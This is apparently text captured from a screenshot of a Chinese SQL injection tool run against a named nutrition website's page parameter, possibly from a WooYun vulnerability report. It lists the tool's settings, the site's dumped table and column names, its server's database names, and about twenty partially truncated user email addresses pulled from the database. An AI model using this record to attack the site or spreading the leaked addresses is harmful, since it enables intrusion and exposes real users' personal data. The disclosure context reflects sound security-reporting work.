 网址 http://nutrition.39.net/index.aspx?id=996 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 nutrition 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
xiangke
CmsPubTask
dapei
bmi
rnis
food_bak
shipu_bak
food
shipu2
shipu
tougao
pay_recordset
Question
UserEmail
Qrecords
Task
Stat
IndexState
获取字段名
ID
Email
Qid
AddTime
Ip
Email
egarm@163.com &n...
wukun.kk@163.com...
yydiana@sina.com...
zhfy421@163.com ...
984115613@qq.com...
437949028@qq.com...
xinxi2006220@163...
hcy23007@163.com...
379850705@qq.com...
xiaowei.8607@163...
bbyy &nbsp;&nbsp...
clg130092009@163...
lzh_lzh@163.com ...
475589171Qqq.com...
hong7777777@tom....
412392759@qq.com...
liruiyi2003163.c...
zhuang6033@qq.co...
XZ-77@163.COM &n...
nutrition
master
tempdb
model
msdb
askold
2011billboard
babypage
askconfig
Member
3g39netDataBas
advt
2008CAlist
wapwz
CAlist
Webmd
keyword
AuditSys
NokiaData
bakdb
distribution
2010billboard
member_tj
3g39netDataBas
m39netCMS
39wonderful
food_temp_proj
huodong
Message
www.wooyun.org